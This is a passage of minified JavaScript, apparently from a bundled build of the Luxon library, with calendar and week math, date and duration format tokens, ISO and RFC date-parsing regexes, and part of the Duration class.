He},set:function(e3){He=e3}},{key:"defaultNumberingSystem",get:function(){return Je},set:function(e3){Je=e3}},{key:"defaultOutputCalendar",get:function(){return Ge},set:function(e3){Ge=e3}},{key:"defaultWeekSettings",get:function(){return Be},set:function(e3){Be=mt(e3)}},{key:"twoDigitCutoffYear",get:function(){return $e},set:function(e3){$e=e3%100}},{key:"throwOnInvalid",get:function(){return Re},set:function(e3){Re=e3}}]),e2}(),d=function(){function e2(e3,t2){this.reason=e3,this.explanation=t2}return e2.prototype.toMessage=function(){return this.explanation?this.reason+": "+this.explanation:this.reason},e2}(),Qe=[0,31,59,90,120,151,181,212,243,273,304,334],Ke=[0,31,60,91,121,152,182,213,244,274,305,335];function T(e2,t2){return new d("unit out of range","you specified "+t2+" (of type "+typeof t2+") as a "+e2+", which is invalid")}function Xe(e2,t2,n2){return t2=new Date(Date.UTC(e2,t2-1,n2)),e2<100&&0<=e2&&t2.setUTCFullYear(t2.getUTCFullYear()-1900),n2=t2.getUTCDay(),n2===0?7:n2}function et(e2,t2,n2){return n2+(gt(e2)?Ke:Qe)[t2-1]}function tt(e2,t2){var e2=gt(e2)?Ke:Qe,n2=e2.findIndex(function(e3){return e3<t2});return{month:n2+1,day:t2-e2[n2]}}function nt(e2,t2){return(e2-t2+7)%7+1}function rt(e2,t2,n2){t2===void 0&&(t2=4),n2===void 0&&(n2=1);var r2,i2=e2.year,o2=e2.month,a2=e2.day,s2=et(i2,o2,a2),o2=nt(Xe(i2,o2,a2),n2),a2=Math.floor((s2-o2+14-t2)/7);return a2<1?a2=bt(r2=i2-1,t2,n2):a2>bt(i2,t2,n2)?(r2=i2+1,a2=1):r2=i2,l({weekYear:r2,weekNumber:a2,weekday:o2},It(e2))}function it(e2,t2,n2){n2===void 0&&(n2=1);var r2,i2=e2.weekYear,o2=e2.weekNumber,a2=e2.weekday,n2=nt(Xe(i2,1,t2=t2===void 0?4:t2),n2),s2=D(i2),o2=7*o2+a2-n2-7+t2,a2=(o2<1?o2+=D(r2=i2-1):s2<o2?(r2=i2+1,o2-=D(i2)):r2=i2,tt(r2,o2));return l({year:r2,month:a2.month,day:a2.day},It(e2))}function ot(e2){var t2=e2.year;return l({year:t2,ordinal:et(t2,e2.month,e2.day)},It(e2))}function at(e2){var t2=e2.year,n2=tt(t2,e2.ordinal);return l({year:t2,month:n2.month,day:n2.day},It(e2))}function st(e2,t2){if(N(e2.localWeekday)&&N(e2.localWeekNumber)&&N(e2.localWeekYear))return{minDaysInFirstWeek:4,startOfWeek:1};if(N(e2.weekday)&&N(e2.weekNumber)&&N(e2.weekYear))return N(e2.localWeekday)||(e2.weekday=e2.localWeekday),N(e2.localWeekNumber)||(e2.weekNumber=e2.localWeekNumber),N(e2.localWeekYear)||(e2.weekYear=e2.localWeekYear),delete e2.localWeekday,delete e2.localWeekNumber,delete e2.localWeekYear,{minDaysInFirstWeek:t2.getMinDaysInFirstWeek(),startOfWeek:t2.getStartOfWeek()};throw new w("Cannot mix locale-based week fields with ISO-based week fields")}function ut(e2){var t2=ct(e2.year),n2=M(e2.month,1,12),r2=M(e2.day,1,pt(e2.year,e2.month));return t2?n2?!r2&&T("day",e2.day):T("month",e2.month):T("year",e2.year)}function lt(e2){var t2=e2.hour,n2=e2.minute,r2=e2.second,e2=e2.millisecond,i2=M(t2,0,23)||t2===24&&n2===0&&r2===0&&e2===0,o2=M(n2,0,59),a2=M(r2,0,59),s2=M(e2,0,999);return i2?o2?a2?!s2&&T("millisecond",e2):T("second",r2):T("minute",n2):T("hour",t2)}function N(e2){return e2===void 0}function v(e2){return typeof e2=="number"}function ct(e2){return typeof e2=="number"&&e2%1==0}function ft(){try{return typeof Intl<"u"&&!!Intl.RelativeTimeFormat}catch{return!1}}function dt(){try{return typeof Intl<"u"&&!!Intl.Locale&&("weekInfo"in Intl.Locale.prototype||"getWeekInfo"in Intl.Locale.prototype)}catch{return!1}}function ht(e2,n2,r2){if(e2.length!==0)return e2.reduce(function(e3,t2){return t2=[n2(t2),t2],e3&&r2(e3[0],t2[0])===e3[0]?e3:t2},null)[1]}function h(e2,t2){return Object.prototype.hasOwnProperty.call(e2,t2)}function mt(e2){if(e2==null)return null;if(typeof e2!="object")throw new u("Week settings must be an object");if(M(e2.firstDay,1,7)&&M(e2.minimalDays,1,7)&&Array.isArray(e2.weekend)&&!e2.weekend.some(function(e3){return!M(e3,1,7)}))return{firstDay:e2.firstDay,minimalDays:e2.minimalDays,weekend:Array.from(e2.weekend)};throw new u("Invalid week settings")}function M(e2,t2,n2){return ct(e2)&&t2<=e2&&e2<=n2}function m(e2,t2){return t2===void 0&&(t2=2),e2=e2<0?"-"+(""+-e2).padStart(t2,"0"):(""+e2).padStart(t2,"0"),e2}function g(e2){if(!N(e2)&&e2!==null&&e2!=="")return parseInt(e2,10)}function p(e2){if(!N(e2)&&e2!==null&&e2!=="")return parseFloat(e2)}function yt(e2){if(!N(e2)&&e2!==null&&e2!=="")return e2=1e3*parseFloat("0."+e2),Math.floor(e2)}function vt(e2,t2,n2){n2===void 0&&(n2="round");var r2=Math.pow(10,t2);switch(n2){case"expand":return 0<e2?Math.ceil(e2*r2)/r2:Math.floor(e2*r2)/r2;case"trunc":return Math.trunc(e2*r2)/r2;case"round":return Math.round(e2*r2)/r2;case"floor":return Math.floor(e2*r2)/r2;case"ceil":return Math.ceil(e2*r2)/r2;default:throw new RangeError("Value rounding "+n2+" is out of range")}}function gt(e2){return e2%4==0&&(e2%100!=0||e2%400==0)}function D(e2){return gt(e2)?366:365}function pt(e2,t2){var n2,r2=(r2=t2-1)-(n2=12)*Math.floor(r2/n2)+1;return r2==2?gt(e2+(t2-r2)/12)?29:28:[31,null,31,30,31,30,31,31,30,31,30,31][r2-1]}function kt(e2){var t2=Date.UTC(e2.year,e2.month-1,e2.day,e2.hour,e2.minute,e2.second,e2.millisecond);return e2.year<100&&0<=e2.year&&(t2=new Date(t2)).setUTCFullYear(e2.year,e2.month-1,e2.day),+t2}function wt(e2,t2,n2){return-nt(Xe(e2,1,t2),n2)+t2-1}function bt(e2,t2,n2){var r2=wt(e2,t2=t2===void 0?4:t2,n2=n2===void 0?1:n2),t2=wt(e2+1,t2,n2);return(D(e2)-r2+t2)/7}function St(e2){return 99<e2?e2:e2>O.twoDigitCutoffYear?1900+e2:2e3+e2}function Ot(e2,t2,n2,r2){r2===void 0&&(r2=null);var e2=new Date(e2),i2={hourCycle:"h23",year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit"},r2=(r2&&(i2.timeZone=r2),l({timeZoneName:t2},i2)),t2=new Intl.DateTimeFormat(n2,r2).formatToParts(e2).find(function(e3){return e3.type.toLowerCase()==="timezonename"});return t2?t2.value:null}function Tt(e2,t2){return e2=parseInt(e2,10),Number.isNaN(e2)&&(e2=0),t2=parseInt(t2,10)||0,60*e2+(e2<0||Object.is(e2,-0)?-t2:t2)}function Nt(e2){var t2=Number(e2);if(typeof e2!="boolean"&&e2!==""&&Number.isFinite(t2))return t2;throw new u("Invalid unit value "+e2)}function Mt(e2,t2){var n2,r2,i2={};for(n2 in e2)h(e2,n2)&&(r2=e2[n2])!=null&&(i2[t2(n2)]=Nt(r2));return i2}function Dt(e2,t2){var n2=Math.trunc(Math.abs(e2/60)),r2=Math.trunc(Math.abs(e2%60)),i2=0<=e2?"+":"-";switch(t2){case"short":return i2+m(n2,2)+":"+m(r2,2);case"narrow":return i2+n2+(0<r2?":"+r2:"");case"techie":return i2+m(n2,2)+m(r2,2);default:throw new RangeError("Value format "+t2+" is out of range for property format")}}function It(e2){return n2=e2,["hour","minute","second","millisecond"].reduce(function(e3,t2){return e3[t2]=n2[t2],e3},{});var n2}var Vt=["January","February","March","April","May","June","July","August","September","October","November","December"],Et=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],xt=["J","F","M","A","M","J","J","A","S","O","N","D"];function Ft(e2){switch(e2){case"narrow":return[].concat(xt);case"short":return[].concat(Et);case"long":return[].concat(Vt);case"numeric":return["1","2","3","4","5","6","7","8","9","10","11","12"];case"2-digit":return["01","02","03","04","05","06","07","08","09","10","11","12"];default:return null}}var Ct=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],Zt=["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],Wt=["M","T","W","T","F","S","S"];function Lt(e2){switch(e2){case"narrow":return[].concat(Wt);case"short":return[].concat(Zt);case"long":return[].concat(Ct);case"numeric":return["1","2","3","4","5","6","7"];default:return null}}var jt=["AM","PM"],zt=["Before Christ","Anno Domini"],At=["BC","AD"],qt=["B","A"];function _t(e2){switch(e2){case"narrow":return[].concat(qt);case"short":return[].concat(At);case"long":return[].concat(zt);default:return null}}function Ut(e2,t2){for(var n2="",r2=R(e2);!(i2=r2()).done;){var i2=i2.value;i2.literal?n2+=i2.val:n2+=t2(i2.val)}return n2}var Rt={D:G,DD:$,DDD:Q,DDDD:K,t:X,tt:ee,ttt:te,tttt:ne,T:re,TT:ie,TTT:oe,TTTT:ae,f:se,ff:le,fff:de,ffff:me,F:ue,FF:ce,FFF:he,FFFF:ye},I=function(){function d2(e3,t2){this.opts=t2,this.loc=e3,this.systemLoc=null}d2.create=function(e3,t2){return new d2(e3,t2=t2===void 0?{}:t2)},d2.parseFormat=function(e3){for(var t2=null,n2="",r2=!1,i2=[],o2=0;o2<e3.length;o2++){var a2=e3.charAt(o2);a2==="'"?((0<n2.length||r2)&&i2.push({literal:r2||/^\s+$/.test(n2),val:n2===""?"'":n2}),t2=null,n2="",r2=!r2):r2||a2===t2?n2+=a2:(0<n2.length&&i2.push({literal:/^\s+$/.test(n2),val:n2}),t2=n2=a2)}return 0<n2.length&&i2.push({literal:r2||/^\s+$/.test(n2),val:n2}),i2},d2.macroTokenToFormatOpts=function(e3){return Rt[e3]};var e2=d2.prototype;return e2.formatWithSystemDefault=function(e3,t2){return this.systemLoc===null&&(this.systemLoc=this.loc.redefaultToSystem()),this.systemLoc.dtFormatter(e3,l({},this.opts,t2)).format()},e2.dtFormatter=function(e3,t2){return this.loc.dtFormatter(e3,l({},this.opts,t2=t2===void 0?{}:t2))},e2.formatDateTime=function(e3,t2){return this.dtFormatter(e3,t2).format()},e2.formatDateTimeParts=function(e3,t2){return this.dtFormatter(e3,t2).formatToParts()},e2.formatInterval=function(e3,t2){return this.dtFormatter(e3.start,t2).dtf.formatRange(e3.start.toJSDate(),e3.end.toJSDate())},e2.resolvedOptions=function(e3,t2){return this.dtFormatter(e3,t2).resolvedOptions()},e2.num=function(e3,t2,n2){var r2;return t2===void 0&&(t2=0),n2===void 0&&(n2=void 0),this.opts.forceSimple?m(e3,t2):(r2=l({},this.opts),0<t2&&(r2.padTo=t2),n2&&(r2.signDisplay=n2),this.loc.numberFormatter(r2).format(e3))},e2.formatDateTimeFromString=function(r2,e3){var n2=this,i2=this.loc.listingMode()==="en",t2=this.loc.outputCalendar&&this.loc.outputCalendar!=="gregory",o2=function(e4,t3){return n2.loc.extract(r2,e4,t3)},a2=function(e4){return r2.isOffsetFixed&&r2.offset===0&&e4.allowZ?"Z":r2.isValid?r2.zone.formatOffset(r2.ts,e4.format):""},s2=function(){return i2?jt[r2.hour<12?0:1]:o2({hour:"numeric",hourCycle:"h12"},"dayperiod")},u2=function(e4,t3){return i2?(n3=r2,Ft(e4)[n3.month-1]):o2(t3?{month:e4}:{month:e4,day:"numeric"},"month");var n3},l2=function(e4,t3){return i2?(n3=r2,Lt(e4)[n3.weekday-1]):o2(t3?{weekday:e4}:{weekday:e4,month:"long",day:"numeric"},"weekday");var n3},c2=function(e4){var t3=d2.macroTokenToFormatOpts(e4);return t3?n2.formatWithSystemDefault(r2,t3):e4},f2=function(e4){return i2?(t3=r2,_t(e4)[t3.year<0?0:1]):o2({era:e4},"era");var t3};return Ut(d2.parseFormat(e3),function(e4){switch(e4){case"S":return n2.num(r2.millisecond);case"u":case"SSS":return n2.num(r2.millisecond,3);case"s":return n2.num(r2.second);case"ss":return n2.num(r2.second,2);case"uu":return n2.num(Math.floor(r2.millisecond/10),2);case"uuu":return n2.num(Math.floor(r2.millisecond/100));case"m":return n2.num(r2.minute);case"mm":return n2.num(r2.minute,2);case"h":return n2.num(r2.hour%12==0?12:r2.hour%12);case"hh":return n2.num(r2.hour%12==0?12:r2.hour%12,2);case"H":return n2.num(r2.hour);case"HH":return n2.num(r2.hour,2);case"Z":return a2({format:"narrow",allowZ:n2.opts.allowZ});case"ZZ":return a2({format:"short",allowZ:n2.opts.allowZ});case"ZZZ":return a2({format:"techie",allowZ:n2.opts.allowZ});case"ZZZZ":return r2.zone.offsetName(r2.ts,{format:"short",locale:n2.loc.locale});case"ZZZZZ":return r2.zone.offsetName(r2.ts,{format:"long",locale:n2.loc.locale});case"z":return r2.zoneName;case"a":return s2();case"d":return t2?o2({day:"numeric"},"day"):n2.num(r2.day);case"dd":return t2?o2({day:"2-digit"},"day"):n2.num(r2.day,2);case"c":return n2.num(r2.weekday);case"ccc":return l2("short",!0);case"cccc":return l2("long",!0);case"ccccc":return l2("narrow",!0);case"E":return n2.num(r2.weekday);case"EEE":return l2("short",!1);case"EEEE":return l2("long",!1);case"EEEEE":return l2("narrow",!1);case"L":return t2?o2({month:"numeric",day:"numeric"},"month"):n2.num(r2.month);case"LL":return t2?o2({month:"2-digit",day:"numeric"},"month"):n2.num(r2.month,2);case"LLL":return u2("short",!0);case"LLLL":return u2("long",!0);case"LLLLL":return u2("narrow",!0);case"M":return t2?o2({month:"numeric"},"month"):n2.num(r2.month);case"MM":return t2?o2({month:"2-digit"},"month"):n2.num(r2.month,2);case"MMM":return u2("short",!1);case"MMMM":return u2("long",!1);case"MMMMM":return u2("narrow",!1);case"y":return t2?o2({year:"numeric"},"year"):n2.num(r2.year);case"yy":return t2?o2({year:"2-digit"},"year"):n2.num(r2.year.toString().slice(-2),2);case"yyyy":return t2?o2({year:"numeric"},"year"):n2.num(r2.year,4);case"yyyyyy":return t2?o2({year:"numeric"},"year"):n2.num(r2.year,6);case"G":return f2("short");case"GG":return f2("long");case"GGGGG":return f2("narrow");case"kk":return n2.num(r2.weekYear.toString().slice(-2),2);case"kkkk":return n2.num(r2.weekYear,4);case"W":return n2.num(r2.weekNumber);case"WW":return n2.num(r2.weekNumber,2);case"n":return n2.num(r2.localWeekNumber);case"nn":return n2.num(r2.localWeekNumber,2);case"ii":return n2.num(r2.localWeekYear.toString().slice(-2),2);case"iiii":return n2.num(r2.localWeekYear,4);case"o":return n2.num(r2.ordinal);case"ooo":return n2.num(r2.ordinal,3);case"q":return n2.num(r2.quarter);case"qq":return n2.num(r2.quarter,2);case"X":return n2.num(Math.floor(r2.ts/1e3));case"x":return n2.num(r2.ts);default:return c2(e4)}})},e2.formatDurationFromString=function(e3,t2){var i2,o2,a2=this,s2=this.opts.signMode==="negativeLargestOnly"?-1:1,u2=function(e4){switch(e4[0]){case"S":return"milliseconds";case"s":return"seconds";case"m":return"minutes";case"h":return"hours";case"d":return"days";case"w":return"weeks";case"M":return"months";case"y":return"years";default:return null}},t2=d2.parseFormat(t2),n2=t2.reduce(function(e4,t3){var n3=t3.literal,t3=t3.val;return n3?e4:e4.concat(t3)},[]),e3=e3.shiftTo.apply(e3,n2.map(u2).filter(function(e4){return e4})),n2={isNegativeDuration:e3<0,largestUnit:Object.keys(e3.values)[0]};return Ut(t2,(i2=e3,o2=n2,function(e4){var t3,n3,r2=u2(e4);return r2?(t3=o2.isNegativeDuration&&r2!==o2.largestUnit?s2:1,n3=a2.opts.signMode==="negativeLargestOnly"&&r2!==o2.largestUnit?"never":a2.opts.signMode==="all"?"always":"auto",a2.num(i2.get(r2)*t3,e4.length,n3)):e4}))},d2}(),r=/[A-Za-z_+-]{1,256}(?::?\/[A-Za-z0-9_+-]{1,256}(?:\/[A-Za-z0-9_+-]{1,256})?)?/;function Pt(){for(var e2=arguments.length,t2=new Array(e2),n2=0;n2<e2;n2++)t2[n2]=arguments[n2];var r2=t2.reduce(function(e3,t3){return e3+t3.source},"");return RegExp("^"+r2+"$")}function Yt(){for(var e2=arguments.length,t2=new Array(e2),n2=0;n2<e2;n2++)t2[n2]=arguments[n2];return function(o2){return t2.reduce(function(e3,t3){var n3=e3[0],r2=e3[1],e3=e3[2],t3=t3(o2,e3),e3=t3[0],i2=t3[1],t3=t3[2];return[l({},n3,e3),i2||r2,t3]},[{},null,1]).slice(0,2)}}function Ht(e2){if(e2!=null){for(var t2=arguments.length,n2=new Array(1<t2?t2-1:0),r2=1;r2<t2;r2++)n2[r2-1]=arguments[r2];for(var i2=0,o2=n2;i2<o2.length;i2++){var a2=o2[i2],s2=a2[0],a2=a2[1],s2=s2.exec(e2);if(s2)return a2(s2)}}return[null,null]}function Jt(){for(var e2=arguments.length,i2=new Array(e2),t2=0;t2<e2;t2++)i2[t2]=arguments[t2];return function(e3,t3){for(var n2={},r2=0;r2<i2.length;r2++)n2[i2[r2]]=g(e3[t3+r2]);return[n2,null,t3+r2]}}var t=/(?:([Zz])|([+-]\d\d)(?::?(\d\d))?)/,a=/(\d\d)(?::?(\d\d)(?::?(\d\d)(?:[.,](\d{1,30}))?)?)?/,Gt=RegExp(a.source+("(?:"+t.source+"?(?:\\[("+r.source+")\\])?)?")),k=RegExp("(?:[Tt]"+Gt.source+")?"),$t=Jt("weekYear","weekNumber","weekDay"),Bt=Jt("year","ordinal"),t=RegExp(a.source+" ?(?:"+t.source+"|("+r.source+"))?"),r=RegExp("(?: "+t.source+")?");function Qt(e2,t2,n2){return e2=e2[t2],N(e2)?n2:g(e2)}function Kt(e2,t2){return[{hours:Qt(e2,t2,0),minutes:Qt(e2,t2+1,0),seconds:Qt(e2,t2+2,0),milliseconds:yt(e2[t2+3])},null,t2+4]}function Xt(e2,t2){var n2=!e2[t2]&&!e2[t2+1],e2=Tt(e2[t2+1],e2[t2+2]);return[{},n2?null:f.instance(e2),t2+3]}function en(e2,t2){return[{},e2[t2]?c.create(e2[t2]):null,t2+1]}var tn=RegExp("^T?"+a.source+"$"),nn=/^-?P(?:(?:(-?\d{1,20}(?:\.\d{1,20})?)Y)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20}(?:\.\d{1,20})?)W)?(?:(-?\d{1,20}(?:\.\d{1,20})?)D)?(?:T(?:(-?\d{1,20}(?:\.\d{1,20})?)H)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20})(?:[.,](-?\d{1,20}))?S)?)?)$/;function rn(e2){function t2(e3,t3){return t3===void 0&&(t3=!1),e3!==void 0&&(t3||e3&&c2)?-e3:e3}var n2=e2[0],r2=e2[1],i2=e2[2],o2=e2[3],a2=e2[4],s2=e2[5],u2=e2[6],l2=e2[7],e2=e2[8],c2=n2[0]==="-",n2=l2&&l2[0]==="-";return[{years:t2(p(r2)),months:t2(p(i2)),weeks:t2(p(o2)),days:t2(p(a2)),hours:t2(p(s2)),minutes:t2(p(u2)),seconds:t2(p(l2),l2==="-0"),milliseconds:t2(yt(e2),n2)}]}var on={GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function an(e2,t2,n2,r2,i2,o2,a2){return t2={year:t2.length===2?St(g(t2)):g(t2),month:Et.indexOf(n2)+1,day:g(r2),hour:g(i2),minute:g(o2)},a2&&(t2.second=g(a2)),e2&&(t2.weekday=3<e2.length?Ct.indexOf(e2)+1:Zt.indexOf(e2)+1),t2}var sn=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|(?:([+-]\d\d)(\d\d)))$/;function un(e2){var t2=e2[1],n2=e2[2],r2=e2[3],i2=e2[4],o2=e2[5],a2=e2[6],s2=e2[7],u2=e2[8],l2=e2[9],c2=e2[10],e2=e2[11],t2=an(t2,i2,r2,n2,o2,a2,s2),i2=u2?on[u2]:l2?0:Tt(c2,e2);return[t2,new f(i2)]}var ln=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun), (\d\d) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) (\d{4}) (\d\d):(\d\d):(\d\d) GMT$/,cn=/^(Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sunday), (\d\d)-(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)-(\d\d) (\d\d):(\d\d):(\d\d) GMT$/,fn=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) ( \d|\d\d) (\d\d):(\d\d):(\d\d) (\d{4})$/;function dn(e2){var t2=e2[1],n2=e2[2],r2=e2[3];return[an(t2,e2[4],r2,n2,e2[5],e2[6],e2[7]),f.utcInstance]}function hn(e2){var t2=e2[1],n2=e2[2],r2=e2[3],i2=e2[4],o2=e2[5],a2=e2[6];return[an(t2,e2[7],n2,r2,i2,o2,a2),f.utcInstance]}var mn=Pt(/([+-]\d{6}|\d{4})(?:-?(\d\d)(?:-?(\d\d))?)?/,k),yn=Pt(/(\d{4})-?W(\d\d)(?:-?(\d))?/,k),vn=Pt(/(\d{4})-?(\d{3})/,k),gn=Pt(Gt),pn=Yt(function(e2,t2){return[{year:Qt(e2,t2),month:Qt(e2,t2+1,1),day:Qt(e2,t2+2,1)},null,t2+3]},Kt,Xt,en),kn=Yt($t,Kt,Xt,en),wn=Yt(Bt,Kt,Xt,en),bn=Yt(Kt,Xt,en),Sn=Yt(Kt),On=Pt(/(\d{4})-(\d\d)-(\d\d)/,r),Tn=Pt(t),Nn=Yt(Kt,Xt,en),Mn="Invalid Duration",a={weeks:{days:7,hours:168,minutes:10080,seconds:604800,milliseconds:6048e5},days:{hours:24,minutes:1440,seconds:86400,milliseconds:864e5},hours:{minutes:60,seconds:3600,milliseconds:36e5},minutes:{seconds:60,milliseconds:6e4},seconds:{milliseconds:1e3}},Dn=l({years:{quarters:4,months:12,weeks:52,days:365,hours:8760,minutes:525600,seconds:31536e3,milliseconds:31536e6},quarters:{months:3,weeks:13,days:91,hours:2184,minutes:131040,seconds:7862400,milliseconds:78624e5},months:{weeks:4,days:30,hours:720,minutes:43200,seconds:2592e3,milliseconds:2592e6}},a),k=365.2425,Gt=30.436875,In=l({years:{quarters:4,months:12,weeks:k/7,days:k,hours:24*k,minutes:525949.2,seconds:525949.2*60,milliseconds:525949.2*60*1e3},quarters:{months:3,weeks:k/28,days:k/4,hours:24*k/4,minutes:131487.3,seconds:525949.2*60/4,milliseconds:7889237999999999e-6},months:{weeks:Gt/7,days:Gt,hours:24*Gt,minutes:43829.1,seconds:2629746,milliseconds:2629746e3}},a),V=["years","quarters","months","weeks","days","hours","minutes","seconds","milliseconds"],Vn=V.slice(0).reverse();function E(e2,t2,n2){return n2={values:(n2=n2===void 0?!1:n2)?t2.values:l({},e2.values,t2.values||{}),loc:e2.loc.clone(t2.loc),conversionAccuracy:t2.conversionAccuracy||e2.conversionAccuracy,matrix:t2.matrix||e2.matrix},new x(n2)}function En(e2,t2){for(var n2,r2=(n2=t2.milliseconds)!=null?n2:0,i2=R(Vn.slice(1));!(o2=i2()).done;){var o2=o2.value;t2[o2]&&(r2+=t2[o2]*e2[o2].milliseconds)}return r2}function xn(i2,o2){var a2=En(i2,o2)<0?-1:1;V.reduceRight(function(e2,t2){var n2,r2;return N(o2[t2])?e2:(e2&&(r2=o2[e2]*a2,n2=i2[t2][e2],r2=Math.floor(r2/n2),o2[t2]+=r2*a2,o2[e2]-=r2*n2*a2),t2)},null),V.reduce(function(e2,t2){var n2;return N(o2[t2])?e2:(e2&&(n2=o2[e2]%1,o2[e2]-=n2,o2[t2]+=n2*i2[e2][t2]),t2)},null)}function Fn(e2){for(var t2={},n2=0,r2=Object.entries(e2);n2<r2.length;n2++){var i2=r2[n2],o2=i2[0],i2=i2[1];i2!==0&&(t2[o2]=i2)}return t2}var x=function(e2){function m2(e3){var t3=e3.conversionAccuracy==="longterm"||!1,n2=t3?In:Dn;e3.matrix&&(n2=e3.matrix),this.values=e3.values,this.loc=e3.loc||b.create(),this.conversionAccuracy=t3?"longterm":"casual",this.invalid=e3.invalid||null,this.matrix=n2,this.isLuxonDuration=!0}m2.fromMillis=function(e3,t3){return m2.fromObject({milliseconds:e3},t3)},m2.fromObject=function(e3,t3){if(t3===void 0&&(t3={}),e3==null||typeof e3!="object")throw new u("Duration.fromObject: argument expected to be an object, got "+(e3===null?"null":typeof e3));return new m2({values:Mt(e3,m2.normalizeUnit),loc:b.fromObject(t3),conversionAccuracy:t3.conversionAccuracy,matrix:t3.matrix})},m2.fromDurationLike=function(e3){if(v(e3))return m2.fromMillis(e3);if(m2.isDuration(e3))return e3;if(typeof e3=="object")return m2.fromObject(e3);throw new u("Unknown duration argument "+e3+" of type "+typeof e3)},m2.fromISO=function(e3,t3){var n2=Ht(e3,[nn,rn])[0];return n2?m2.fromObject(n2,t3):m2.invalid("unparsable",'the input "'+e3+`" can't be parsed as ISO 8601`)},m2.fromISOTime=function(e3,t3){var n2=Ht(e3,[tn,Sn])[0];return n2?m2.fromObject(n2,t3):m2.invalid("unparsable",'the input "'+e3+`" can't be parsed as ISO 8601`)},m2.invalid=function(e3,t3){if(t3===void 0&&(t3=null),!e3)throw new u("need to specify a reason the Duration is invalid");if(e3=e3 instanceof d?e3:new d(e3,t3),O.throwOnInvalid)throw new H(e3);return new m2({invalid:e3})},m2.normalizeUnit=function(e3){var t3={year:"years",years:"years",quarter:"quarters",quarters:"quarters",month:"months",months:"months",week:"weeks",weeks:"weeks",day:"days",days:"days",hour:"hours",hours:"hours",minute:"minutes",minutes:"minutes",second:"seconds",seconds:"seconds",millisecond:"milliseconds",milliseconds:"milliseconds"}[e3&&e3.toLowerCase()];if(t3)return t3;throw new J(e3)},m2.isDuration=function(e3){return e3&&e3.isLuxonDuration||!1};var t2=m2.prototype;return t2.toFormat=function(e3,t3){return t3=l({},t3=t3===void 0?{}:t3,{floor:t3.round!==!1&&t3.floor!==!1}),this.isValid?I.create(this.loc,t3).formatDurationFromString(this,e3):Mn},t2.toHuman=function(n2){var r2,e3,i2=this;return n2===void 0&&(n2={}),this.isValid?(r2=n2.showZeros!==!1,e3=V.map(function(e4){var t3=i2.values[e4];return N(t3)||t3===0&&!r2?null:i2.loc.numberFormatter(l({style:"unit",unitDisplay:"long"},n2,{unit:e4.slice(0,-1)})).format(t3)}).filter(function(e4){return e4}),this.loc.listFormatter(l({type:"conjunction",style:n2.listStyle||"narrow"},n2)).format(e3)):Mn},t2.toObject=function(){return this.isValid?l({},this.values):{}},t2.toISO=function(){var e3;return this.isValid?(e3="P",this.years!==0&&(e3+=this.years+"Y"),this.months===0&&this.quarters===0||(e3+=this.months+3*this.quarters+"M"),this.weeks!==0&&(e3+=this.weeks+"W"),this.days!==0&&(e3+=this.days+"D"),this.hours===0&&this.minutes===0&&this.seconds===0&&this.milliseconds===0||(e3+="T"),this.hours!==0&&(e3+=this.hours+"H"),this.minutes!==0&&(e3+=this.minutes+"M"),this.seconds===0&&this.milliseconds===0||(e3+=vt(this.seconds+this.milliseconds/1e3,3)+"S"),e3==="P"&&(e3+="T0S"),e3):null},t2.toISOTime=function(e3){var t3;return e3===void 0&&(e3={}),!this.isValid||(t3=this.toMillis())<0||864e5<=t3?null:(e3=l({suppressMilliseconds:!1,suppressSeconds:!1,includePrefix:!1,format:"extended"},e3,{includeOffset:!1}),W.fromMillis(t3,{zone:"UTC"}).toISOTime(e3))},t2.toJSON=function(){return this.toISO()},t2.toString=function(){return this.toISO()},t2[e2]=function(){return this.isValid?"Duration { values: "+JSON.stringify(this.values)+" }":"Duration { Invalid, reason: "+this.invalidReason+" }"},t2.toMillis=function(){return this.isValid?En(this.matrix,this.values):NaN},t2.valueOf=function(){return this.toMillis()},t2.plus=function(e3){if(!this.isValid)return this;for(var t3=m2.fromDurationLike(e3),n2={},r2=0,i2=V;r2<i2.length;r2++){var o2=i2[r2];(h(t3.values,o2)||h(this.values,o2))&&(n2[o2]=t3.get(o2)+this.get(o2))}return E(this,{values:n2},!0)},t2.minus=function(e3){return this.isValid?(e3=m2.fromDurationLike(e3),this.plus(e3.negate())):this},t2.mapUnits=function(e3){if(!this.isValid)return this;for(var t3={},n2=0,r2=Object.keys(this.values);n2<r2.length;n2++){var i2=r2[n2];t3[i2]=Nt(e3(this.values[i2],i2))}return E(this,{values:t3},!0)},t2.get=function(e3){return this[m2.normalizeUnit(e3)]},t2.set=function(e3){return this.isValid?E(this,{values:l({},this.values,Mt(e3,m2.normalizeUnit))}):this},t2.reconfigure=function(e3){var e3=e3===void 0?{}:e3,t3=e3.locale,n2=e3.numberingSystem,r2=e3.conversionAccuracy,e3=e3.matrix,t3=this.loc.clone({locale:t3,numberingSystem:n2});return E(this,{loc:t3,matrix:e3,conversionAccuracy:r2})},t2.as=function(e3){return this.isValid?this.shiftTo(e3).get(e3):NaN},t2.normalize=function(){var e3;return this.isValid?(e3=this.toObject(),xn(this.matrix,e3),E(this,{values:e3},!0)):this},t2.rescale=function(){var e3;return this.isValid?(e3=Fn(this.normalize().shiftToAll().toObject()),E(this,{values:e3},!0)):this},t2.shiftTo=function(){for(var e3=arguments.length,t3=new Array(e3),n2=0;n2<e3;n2++)t3[n2]=arguments[n2];if(!this.isValid)return this;if(t3.length===0)return this;for(var r2,t3=t3.map(function(e4){return 